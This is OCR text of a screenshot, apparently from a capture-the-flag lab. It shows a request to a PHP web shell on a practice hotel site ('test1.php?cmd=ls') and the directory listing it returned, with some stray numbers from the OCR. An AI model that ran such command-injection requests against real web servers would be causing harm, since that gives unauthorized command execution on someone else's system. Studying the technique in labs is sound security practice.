 Not secure | view-source:supersecurehotel.htb/test1.php?cmd=ls
Line wrap
1 1 2 3 4 ayax
2 b4nn3d
3 connection.php
4 css
5 dining-bar.php
6 fonts
7 footer.php
8 getfileayax.php
9 images
10 index.php
11 js
12 nav.php
13 phpmyadmin
14 room.php
15 roomobj.php
16 rooms-suites.php
17 sass
18 test.php
19 test1.php
20 6 7
21